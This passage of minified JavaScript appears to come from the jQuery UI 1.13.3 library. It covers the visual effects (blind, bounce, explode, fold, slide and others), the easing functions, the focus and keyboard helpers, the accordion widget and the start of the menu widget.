e=this,t=Y.Deferred(),i=Y.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,i),t.promise()}),Y.when.apply(Y,t.get()).done(function(){n(),Y.each(arguments,function(){var t=this.el;Y.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(i[0])})})},Y.fn.extend({addClass:(V=Y.fn.addClass,function(e,t,i,n){return t?Y.effects.animateClass.call(this,{add:e},t,i,n):V.apply(this,arguments)}),removeClass:(U=Y.fn.removeClass,function(e,t,i,n){return 1<arguments.length?Y.effects.animateClass.call(this,{remove:e},t,i,n):U.apply(this,arguments)}),toggleClass:(q=Y.fn.toggleClass,function(e,t,i,n,s){return"boolean"==typeof t||void 0===t?i?Y.effects.animateClass.call(this,t?{add:e}:{remove:e},i,n,s):q.apply(this,arguments):Y.effects.animateClass.call(this,{toggle:e},t,i,n)}),switchClass:function(e,t,i,n,s){return Y.effects.animateClass.call(this,{add:t,remove:e},i,n,s)}}),Y.expr&&Y.expr.pseudos&&Y.expr.pseudos.animated&&(Y.expr.pseudos.animated=(G=Y.expr.pseudos.animated,function(e){return!!Y(e).data(S)||G(e)})),!1!==Y.uiBackCompat&&Y.extend(Y.effects,{save:function(e,t){for(var i=0,n=t.length;i<n;i++)null!==t[i]&&e.data(_+t[i],e[0].style[t[i]])},restore:function(e,t){for(var i,n=0,s=t.length;n<s;n++)null!==t[n]&&(i=e.data(_+t[n]),e.css(t[n],i))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},e=Y("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:i.width(),height:i.height()},s=document.activeElement;try{s.id}catch(e){s=document.body}return i.wrap(e),i[0]!==s&&!Y.contains(i[0],s)||Y(s).trigger("focus"),e=i.parent(),"static"===i.css("position")?(e.css({position:"relative"}),i.css({position:"relative"})):(Y.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),Y.each(["top","left","bottom","right"],function(e,t){n[t]=i.css(t),isNaN(parseInt(n[t],10))&&(n[t]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),i.css(t),e.css(n).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]!==t&&!Y.contains(e[0],t)||Y(t).trigger("focus")),e}}),Y.extend(Y.effects,{version:"1.13.3",define:function(e,t,i){return i||(i=t,t="effect"),Y.effects.effect[e]=i,Y.effects.effect[e].mode=t,i},scaledDimensions:function(e,t,i){var n;return 0===t?{height:0,width:0,outerHeight:0,outerWidth:0}:(n="horizontal"!==i?(t||100)/100:1,i="vertical"!==i?(t||100)/100:1,{height:e.height()*i,width:e.width()*n,outerHeight:e.outerHeight()*i,outerWidth:e.outerWidth()*n})},clipToBox:function(e){return{width:e.clip.right-e.clip.left,height:e.clip.bottom-e.clip.top,left:e.clip.left,top:e.clip.top}},unshift:function(e,t,i){var n=e.queue();1<t&&n.splice.apply(n,[1,0].concat(n.splice(t,i))),e.dequeue()},saveStyle:function(e){e.data(t,e[0].style.cssText)},restoreStyle:function(e){e[0].style.cssText=e.data(t)||"",e.removeData(t)},mode:function(e,t){e=e.is(":hidden");return"toggle"===t&&(t=e?"show":"hide"),t=(e?"hide"===t:"show"===t)?"none":t},getBaseline:function(e,t){var i,n;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=e[1]/t.width}return{x:n,y:i}},createPlaceholder:function(e){var t,i=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",t=Y("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),float:e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(_+"placeholder",t)),e.css({position:i,left:n.left,top:n.top}),t},removePlaceholder:function(e){var t=_+"placeholder",i=e.data(t);i&&(i.remove(),e.removeData(t))},cleanUp:function(e){Y.effects.restoreStyle(e),Y.effects.removePlaceholder(e)},setTransition:function(n,e,s,o){return o=o||{},Y.each(e,function(e,t){var i=n.cssUnit(t);0<i[0]&&(o[t]=i[0]*s+i[1])}),o}}),Y.fn.extend({effect:function(){function e(e){var t=Y(this),i=Y.effects.mode(t,r)||o;t.data(S,!0),l.push(i),o&&("show"===i||i===o&&"hide"===i)&&t.show(),o&&"none"===i||Y.effects.saveStyle(t),"function"==typeof e&&e()}var n=E.apply(this,arguments),s=Y.effects.effect[n.effect],o=s.mode,t=n.queue,i=t||"fx",a=n.complete,r=n.mode,l=[];return Y.fx.off||!s?r?this[r](n.duration,a):this.each(function(){a&&a.call(this)}):!1===t?this.each(e).each(c):this.queue(i,e).queue(i,c);function c(e){var t=Y(this);function i(){"function"==typeof a&&a.call(t[0]),"function"==typeof e&&e()}n.mode=l.shift(),!1===Y.uiBackCompat||o?"none"===n.mode?(t[r](),i()):s.call(t[0],n,function(){t.removeData(S),Y.effects.cleanUp(t),"hide"===n.mode&&t.hide(),i()}):(t.is(":hidden")?"hide"===r:"show"===r)?(t[r](),i()):s.call(t[0],n,i)}},show:(Z=Y.fn.show,function(e){return T(e)?Z.apply(this,arguments):((e=E.apply(this,arguments)).mode="show",this.effect.call(this,e))}),hide:(J=Y.fn.hide,function(e){return T(e)?J.apply(this,arguments):((e=E.apply(this,arguments)).mode="hide",this.effect.call(this,e))}),toggle:(Q=Y.fn.toggle,function(e){return T(e)||"boolean"==typeof e?Q.apply(this,arguments):((e=E.apply(this,arguments)).mode="toggle",this.effect.call(this,e))}),cssUnit:function(e){var i=this.css(e),n=[];return Y.each(["em","px","%","pt"],function(e,t){0<i.indexOf(t)&&(n=[parseFloat(i),t])}),n},cssClip:function(e){return e?this.css("clip","rect("+e.top+"px "+e.right+"px "+e.bottom+"px "+e.left+"px)"):te(this.css("clip"),this)},transfer:function(e,t){var i,n=Y(this),s=Y(e.to),o="fixed"===s.css("position"),a=Y("body"),r=o?a.scrollTop():0,a=o?a.scrollLeft():0,l=s.offset(),l={top:l.top-r,left:l.left-a,height:s.innerHeight(),width:s.innerWidth()},s=n.offset();(i=Y("<div class='ui-effects-transfer'></div>")).appendTo("body").addClass(e.className).css({top:s.top-r,left:s.left-a,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(l,e.duration,e.easing,function(){i.remove(),"function"==typeof t&&t()})}}),Y.fx.step.clip=function(e){e.clipInit||(e.start=Y(e.elem).cssClip(),"string"==typeof e.end&&(e.end=te(e.end,e.elem)),e.clipInit=!0),Y(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})},y={},Y.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){y[e]=function(e){return Math.pow(e,t+2)}}),Y.extend(y,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;e<((t=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),Y.each(y,function(e,t){Y.easing["easeIn"+e]=t,Y.easing["easeOut"+e]=function(e){return 1-t(1-e)},Y.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}});e=Y.effects;Y.effects.define("blind","hide",function(e,t){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=Y(this),s=e.direction||"up",o=n.cssClip(),a={clip:Y.extend({},o)},r=Y.effects.createPlaceholder(n);a.clip[i[s][0]]=a.clip[i[s][1]],"show"===e.mode&&(n.cssClip(a.clip),r&&r.css(Y.effects.clipToBox(a)),a.clip=o),r&&r.animate(Y.effects.clipToBox(a),e.duration,e.easing),n.animate(a,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("bounce",function(e,t){var i,n,s=Y(this),o=e.mode,a="hide"===o,o="show"===o,r=e.direction||"up",l=e.distance,c=e.times||5,u=2*c+(o||a?1:0),d=e.duration/u,h=e.easing,p="up"===r||"down"===r?"top":"left",f="up"===r||"left"===r,m=0,e=s.queue().length;for(Y.effects.createPlaceholder(s),r=s.css(p),l=l||s["top"==p?"outerHeight":"outerWidth"]()/3,o&&((n={opacity:1})[p]=r,s.css("opacity",0).css(p,f?2*-l:2*l).animate(n,d,h)),a&&(l/=Math.pow(2,c-1)),(n={})[p]=r;m<c;m++)(i={})[p]=(f?"-=":"+=")+l,s.animate(i,d,h).animate(n,d,h),l=a?2*l:l/2;a&&((i={opacity:0})[p]=(f?"-=":"+=")+l,s.animate(i,d,h)),s.queue(t),Y.effects.unshift(s,e,1+u)}),Y.effects.define("clip","hide",function(e,t){var i={},n=Y(this),s=e.direction||"vertical",o="both"===s,a=o||"horizontal"===s,o=o||"vertical"===s,s=n.cssClip();i.clip={top:o?(s.bottom-s.top)/2:s.top,right:a?(s.right-s.left)/2:s.right,bottom:o?(s.bottom-s.top)/2:s.bottom,left:a?(s.right-s.left)/2:s.left},Y.effects.createPlaceholder(n),"show"===e.mode&&(n.cssClip(i.clip),i.clip=s),n.animate(i,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("drop","hide",function(e,t){var i,n=Y(this),s="show"===e.mode,o=e.direction||"left",a="up"===o||"down"===o?"top":"left",o="up"===o||"left"===o?"-=":"+=",r="+="==o?"-=":"+=",l={opacity:0};Y.effects.createPlaceholder(n),i=e.distance||n["top"==a?"outerHeight":"outerWidth"](!0)/2,l[a]=o+i,s&&(n.css(l),l[a]=r+i,l.opacity=1),n.animate(l,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("explode","hide",function(e,t){var i,n,s,o,a,r,l=e.pieces?Math.round(Math.sqrt(e.pieces)):3,c=l,u=Y(this),d="show"===e.mode,h=u.show().css("visibility","hidden").offset(),p=Math.ceil(u.outerWidth()/c),f=Math.ceil(u.outerHeight()/l),m=[];function g(){m.push(this),m.length===l*c&&(u.css({visibility:"visible"}),Y(m).remove(),t())}for(i=0;i<l;i++)for(o=h.top+i*f,r=i-(l-1)/2,n=0;n<c;n++)s=h.left+n*p,a=n-(c-1)/2,u.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:s+(d?a*p:0),top:o+(d?r*f:0),opacity:d?0:1}).animate({left:s+(d?0:a*p),top:o+(d?0:r*f),opacity:d?1:0},e.duration||500,e.easing,g)}),Y.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;Y(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("fold","hide",function(t,e){var i=Y(this),n=t.mode,s="show"===n,n="hide"===n,o=t.size||15,a=/([0-9]+)%/.exec(o),r=!!t.horizFirst?["right","bottom"]:["bottom","right"],l=t.duration/2,c=Y.effects.createPlaceholder(i),u=i.cssClip(),d={clip:Y.extend({},u)},h={clip:Y.extend({},u)},p=[u[r[0]],u[r[1]]],f=i.queue().length;a&&(o=parseInt(a[1],10)/100*p[n?0:1]),d.clip[r[0]]=o,h.clip[r[0]]=o,h.clip[r[1]]=0,s&&(i.cssClip(h.clip),c&&c.css(Y.effects.clipToBox(h)),h.clip=u),i.queue(function(e){c&&c.animate(Y.effects.clipToBox(d),l,t.easing).animate(Y.effects.clipToBox(h),l,t.easing),e()}).animate(d,l,t.easing).animate(h,l,t.easing).queue(e),Y.effects.unshift(i,f,4)}),Y.effects.define("highlight","show",function(e,t){var i=Y(this),n={backgroundColor:i.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),Y.effects.saveStyle(i),i.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("size",function(n,t){var s,i=Y(this),e=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=n.mode,l="effect"!==r,c=n.scale||"both",u=n.origin||["middle","center"],d=i.css("position"),h=i.position(),p=Y.effects.scaledDimensions(i),f=n.from||p,m=n.to||Y.effects.scaledDimensions(i,0);Y.effects.createPlaceholder(i),"show"===r&&(r=f,f=m,m=r),s={from:{y:f.height/p.height,x:f.width/p.width},to:{y:m.height/p.height,x:m.width/p.width}},"box"!==c&&"both"!==c||(s.from.y!==s.to.y&&(f=Y.effects.setTransition(i,o,s.from.y,f),m=Y.effects.setTransition(i,o,s.to.y,m)),s.from.x!==s.to.x&&(f=Y.effects.setTransition(i,a,s.from.x,f),m=Y.effects.setTransition(i,a,s.to.x,m))),"content"!==c&&"both"!==c||s.from.y!==s.to.y&&(f=Y.effects.setTransition(i,e,s.from.y,f),m=Y.effects.setTransition(i,e,s.to.y,m)),u&&(r=Y.effects.getBaseline(u,p),f.top=(p.outerHeight-f.outerHeight)*r.y+h.top,f.left=(p.outerWidth-f.outerWidth)*r.x+h.left,m.top=(p.outerHeight-m.outerHeight)*r.y+h.top,m.left=(p.outerWidth-m.outerWidth)*r.x+h.left),delete f.outerHeight,delete f.outerWidth,i.css(f),"content"!==c&&"both"!==c||(o=o.concat(["marginTop","marginBottom"]).concat(e),a=a.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var e=Y(this),t=Y.effects.scaledDimensions(e),i={height:t.height*s.from.y,width:t.width*s.from.x,outerHeight:t.outerHeight*s.from.y,outerWidth:t.outerWidth*s.from.x},t={height:t.height*s.to.y,width:t.width*s.to.x,outerHeight:t.height*s.to.y,outerWidth:t.width*s.to.x};s.from.y!==s.to.y&&(i=Y.effects.setTransition(e,o,s.from.y,i),t=Y.effects.setTransition(e,o,s.to.y,t)),s.from.x!==s.to.x&&(i=Y.effects.setTransition(e,a,s.from.x,i),t=Y.effects.setTransition(e,a,s.to.x,t)),l&&Y.effects.saveStyle(e),e.css(i),e.animate(t,n.duration,n.easing,function(){l&&Y.effects.restoreStyle(e)})})),i.animate(m,{queue:!1,duration:n.duration,easing:n.easing,complete:function(){var e=i.offset();0===m.opacity&&i.css("opacity",f.opacity),l||(i.css("position","static"===d?"relative":d).offset(e),Y.effects.saveStyle(i)),t()}})}),Y.effects.define("scale",function(e,t){var i=Y(this),n=e.mode,n=parseInt(e.percent,10)||(0===parseInt(e.percent,10)||"effect"!==n?0:100),i=Y.extend(!0,{from:Y.effects.scaledDimensions(i),to:Y.effects.scaledDimensions(i,n,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(i.from.opacity=1,i.to.opacity=0),Y.effects.effect.size.call(this,i,t)}),Y.effects.define("puff","hide",function(e,t){e=Y.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});Y.effects.effect.scale.call(this,e,t)}),Y.effects.define("pulsate","show",function(e,t){var i=Y(this),n=e.mode,s="show"===n,o=2*(e.times||5)+(s||"hide"===n?1:0),a=e.duration/o,r=0,l=1,n=i.queue().length;for(!s&&i.is(":visible")||(i.css("opacity",0).show(),r=1);l<o;l++)i.animate({opacity:r},a,e.easing),r=1-r;i.animate({opacity:r},a,e.easing),i.queue(t),Y.effects.unshift(i,n,1+o)}),Y.effects.define("shake",function(e,t){var i=1,n=Y(this),s=e.direction||"left",o=e.distance||20,a=e.times||3,r=2*a+1,l=Math.round(e.duration/r),c="up"===s||"down"===s?"top":"left",s="up"===s||"left"===s,u={},d={},h={},p=n.queue().length;for(Y.effects.createPlaceholder(n),u[c]=(s?"-=":"+=")+o,d[c]=(s?"+=":"-=")+2*o,h[c]=(s?"-=":"+=")+2*o,n.animate(u,l,e.easing);i<a;i++)n.animate(d,l,e.easing).animate(h,l,e.easing);n.animate(d,l,e.easing).animate(u,l/2,e.easing).queue(t),Y.effects.unshift(n,p,1+r)}),Y.effects.define("slide","show",function(e,t){var i,n,s=Y(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=e.mode,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",c="up"===r||"left"===r,u=e.distance||s["top"==l?"outerHeight":"outerWidth"](!0),d={};Y.effects.createPlaceholder(s),i=s.cssClip(),n=s.position()[l],d[l]=(c?-1:1)*u+n,d.clip=s.cssClip(),d.clip[o[r][1]]=d.clip[o[r][0]],"show"===a&&(s.cssClip(d.clip),s.css(l,d[l]),d.clip=i,d[l]=n),s.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),e=!1!==Y.uiBackCompat?Y.effects.define("transfer",function(e,t){Y(this).transfer(e,t)}):e;Y.ui.focusable=function(e,t){var i,n,s,o=e.nodeName.toLowerCase();return"area"===o?(s=(i=e.parentNode).name,!(!e.href||!s||"map"!==i.nodeName.toLowerCase())&&0<(i=Y("img[usemap='#"+s+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(o)?(n=!e.disabled)&&(s=Y(e).closest("fieldset")[0])&&(n=!s.disabled):n="a"===o&&e.href||t,n&&Y(e).is(":visible")&&function(e){var t=e.css("visibility");for(;"inherit"===t;)e=e.parent(),t=e.css("visibility");return"visible"===t}(Y(e)))},Y.extend(Y.expr.pseudos,{focusable:function(e){return Y.ui.focusable(e,null!=Y.attr(e,"tabindex"))}});Y.ui.focusable,Y.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):Y(this[0].form)},Y.ui.formResetMixin={_formResetHandler:function(){var t=Y(this);setTimeout(function(){var e=t.data("ui-form-reset-instances");Y.each(e,function(){this.refresh()})})},_bindFormResetHandler:function(){var e;this.form=this.element._form(),this.form.length&&((e=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),e.push(this),this.form.data("ui-form-reset-instances",e))},_unbindFormResetHandler:function(){var e;this.form.length&&((e=this.form.data("ui-form-reset-instances")).splice(Y.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},Y.expr.pseudos||(Y.expr.pseudos=Y.expr[":"]),Y.uniqueSort||(Y.uniqueSort=Y.unique),Y.escapeSelector||(ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Y.escapeSelector=function(e){return(e+"").replace(ie,ne)}),Y.fn.even&&Y.fn.odd||Y.fn.extend({even:function(){return this.filter(function(e){return e%2==0})},odd:function(){return this.filter(function(e){return e%2==1})}}),Y.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},Y.fn.labels=function(){var e,t,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),(e=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),e="label[for='"+Y.escapeSelector(e)+"']",t=t.add(i.find(e).addBack(e))),this.pushStack(t)):this.pushStack([])},Y.fn.scrollParent=function(e){var t=this.css("position"),i="absolute"===t,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=Y(this);return(!i||"static"!==e.css("position"))&&n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:Y(this[0].ownerDocument||document)},Y.extend(Y.expr.pseudos,{tabbable:function(e){var t=Y.attr(e,"tabindex"),i=null!=t;return(!i||0<=t)&&Y.ui.focusable(e,i)}}),Y.fn.extend({uniqueId:(se=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++se)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&Y(this).removeAttr("id")})}}),Y.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=Y(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():Y()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=Y("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=Y.ui.keyCode,i=this.headers.length,n=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(n+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(n-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(Y(e.target).attr("tabIndex",-1),Y(s).attr("tabIndex",0),Y(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===Y.ui.keyCode.UP&&e.ctrlKey&&Y(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=Y()):!1===e.active?this._activate(0):this.active.length&&!Y.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=Y()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,n=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=Y(this),t=e.uniqueId().attr("id"),i=e.next(),n=i.uniqueId().attr("id");e.attr("aria-controls",n),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=n.height(),this.element.siblings(":visible").each(function(){var e=Y(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=Y(this).outerHeight(!0)}),this.headers.next().each(function(){Y(this).height(Math.max(0,i-Y(this).innerHeight()+Y(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=Y(this).is(":visible");e||Y(this).show(),i=Math.max(i,Y(this).css("height","").height()),e||Y(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:Y.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):Y()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&Y.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,n=Y(e.currentTarget),s=n[0]===i[0],o=s&&t.collapsible,a=o?Y():n.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:o?Y():n,newPanel:a};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!o&&this.headers.index(n),this.active=s?Y():n,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(a=i.children(".ui-accordion-header-icon"),this._removeClass(a,null,t.icons.activeHeader)._addClass(a,null,t.icons.header)),s)||(this._removeClass(n,"ui-accordion-header-collapsed")._addClass(n,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=n.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(n.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(Y(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function n(){o._toggleComplete(t)}var s,o=this,a=0,r=e.css("box-sizing"),l=e.length&&(!i.length||e.index()<i.index()),c=this.options.animate||{},l=l&&c.down||c,u=(u="string"==typeof l?l:u)||l.easing||c.easing,d=(d="number"==typeof l?l:d)||l.duration||c.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:d,easing:u,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:d,easing:u,complete:n,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(a+=t.now):"content"!==o.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-a),a=0)}})):i.animate(this.hideProps,d,u,n):e.animate(this.showProps,d,u,n)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),Y.ui.safeActiveElement=function(t){var i;try{i=t.activeElement}catch(e){i=t.body}return i=(i=i||t.body).nodeName?i:t.body},Y.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click 